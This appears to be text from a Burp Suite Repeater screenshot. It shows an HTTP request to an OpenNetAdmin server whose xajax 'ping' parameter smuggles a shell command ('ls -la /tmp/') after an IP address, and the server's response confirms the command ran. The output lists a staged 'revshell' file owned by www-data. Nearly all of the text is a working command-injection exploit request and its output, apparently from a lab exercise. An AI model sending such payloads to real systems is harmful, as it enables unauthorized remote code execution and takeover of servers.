 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 Content-Length: 122
4 Method: POST http://opennetadmin/ona/ HTTP/1.1
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://opennetadmin
10 Referer: http://opennetadmin/ona/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=m75t6i2p8fsatt5ko6rthp0at6
13 Connection: keep-alive
14
15 xajax=window_submit&xajaxr=1730683603857&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E172.24.0.2;ls+-la+/tmp/
&xajaxargs[]=ping
Response
Pretty Raw Hex Render \n
style="cursor: pointer;" onClick="removeElement('tooltips_results');"><img
src="/ona/images/icon_close.gif" border="0" /></a></td>
42
43 </tr>
44 </table>
45 <!-- Module Output -->
46 <table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px;" width="100%"
cellspacing="0" border="0" cellpadding="0">
47 <tr>
48 <td align="left" class="padding">
49 <br>
50 <div style="border: solid 2px #000000; background-color: #FFFFFF; width: 650px; height: 350px;
overflow: auto;resize: both;">
51 <pre style="padding: 4px;font-family: monospace;">PING 172.24.0.2 (172.24.0.2) 56(84) bytes of
data.
52
53 --- 172.24.0.2 ping statistics ---
54 3 packets transmitted, 0 received, 100% packet loss, time 2052ms
55
56 total 12
57 drwxrwxrwt 1 root root 4096 Nov 4 02:09 .
58 drwxr-xr-x 1 root root 4096 Nov 4 00:40 ..
59 -rwxr-xr-x 1 www-data www-data 45 Nov 4 02:09 revshell
60 </pre>
61 </div>
62 </td>
63 </tr>
64 </table>
65
66 <!-- Just a little padding -->
67 <table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px;" width="100%"
cellspacing="0" border="0" cellpadding="0">
68 <tr>
69 <td id="tooltips_extras" align="center" class="padding"><input type="button" class="edit"
name="Close" value="Close" onclick="removeElement('tooltips_results');"><br></td>
70 </tr>
71 </table>
72 </td>
73 </tr>
74 </table>]]>
</cmd>
<cmd n="js">
<![CDATA[toggle_window('tooltips_results');]]>